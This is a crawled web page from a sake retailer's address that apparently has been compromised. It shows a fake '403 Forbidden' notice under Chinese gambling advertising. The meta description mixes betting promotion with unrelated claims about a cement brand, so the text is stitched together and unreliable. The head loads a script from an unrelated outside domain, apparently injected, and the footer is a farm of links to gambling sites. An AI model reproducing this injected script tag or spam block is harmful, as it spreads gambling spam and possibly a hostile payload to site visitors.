

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sakehouseusa.com/cgi-bin/htmlos.cgi/0055308.1.1692110837721472861
body_size: 1204
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐玩手机注册</title>
<meta content="乐玩手机注册," name="keywords"/>
<meta content="乐玩手机注册，乐玩体育博彩提供超过200种玩法，以及零时差的无缝接轨滚球赛事投注。1年365天，1周7天，1天24小时，真人娱乐美艳荷官都在这陪伴您，还可及时的互动聊天。乐玩手机注册荣获“河南省名牌产品”、“河南省建材行业质量信得过产品”称号，“天瑞TIANRUI”品牌被国家工商行政管理总局认定为“中国驰名商标”，广泛应用于工业、民用建筑和道路、桥梁以及水利设施等工程，深受广大用户好评。乐玩手机注册竭诚欢迎国内外各界人士来公司共商合作，共臻繁荣。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/cgi-bin/htmlos.cgi/0055308.1.1692110837721472861</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool201-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/04/19 04:27:06</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.cannaromas.com">爱体育网页版登录入口</a> | <a href="http://www.capitalistcares.com">千亿手机站·官方版在线</a> | <a href="http://www.hanoi4dpools.com">爱体育官方网站</a> | <a href="http://www.moltenmango.com">万搏手机注册</a> | <a href="http://www.cenkkoklu.com">乐鱼在线平台</a> | <a href="http://www.goriul.com">买角球手机站·官方版在线</a> | <a href="http://www.carwashprofits.com">拼搏网页版登录入口</a> | <a href="http://www.getfoxxdup.com">乐动平台</a> | <a href="http://www.turesumenya.com">九游手机站·官方版在线</a> | 
</div>
</body>
</html>
